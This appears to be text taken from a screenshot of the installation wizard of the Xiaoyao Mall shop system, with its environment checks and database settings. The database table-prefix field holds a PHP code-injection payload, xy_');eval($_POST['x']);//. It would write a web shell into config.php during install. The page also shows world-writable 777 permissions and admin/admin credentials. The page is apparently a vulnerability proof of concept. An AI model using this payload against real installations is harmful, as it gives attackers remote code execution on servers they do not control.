 124.223.169.73/install/
导入书签... 火狐官方站点 新手上路 常用网址
安装向导
①环境要求
逍遥商城系统对服务器环境没有特殊要求，但必须满足以下基础安装条件
检查./data及其子目录777权限：Yes
检查./install目录777权限：Yes
检查./config.php文件777权限：Yes
②数据库配置
数据库服务器 127.0.0.1 端口 3306
数据库用户名 root 密码
数据库名称 xyh
数据表前缀 xy_');eval($_POST['x']);// 默认是 "xy_"
③管理员帐号
管理帐号 admin 网站管理员登录帐号
管理密码 admin 网站管理员登录密码
开始安装 ...
Copyright © 2015-2019 逍遥商城系统